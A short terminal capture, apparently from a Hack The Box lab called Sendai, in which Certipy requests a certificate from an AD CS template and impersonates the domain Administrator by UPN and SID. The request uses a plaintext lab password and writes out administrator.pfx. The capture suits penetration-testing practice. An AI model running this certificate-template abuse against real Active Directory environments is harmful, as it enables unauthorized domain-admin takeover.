 (sendai_ca) ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Sendai]
└──╼ #certipy req -u 'Clifford.Davey' -p 'RFmoB2WplgE_3p' -dc-ip 10.129.234.66 -ca 'sendai-DC-CA' -template 'SendaiComputer' -upn 'Administrator@sendai.vl' -sid 'S-1-5-21-3085872
742-570972823-736764132-500'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 10
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@sendai.vl'
[*] Certificate object SID is 'S-1-5-21-3085872742-570972823-736764132-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'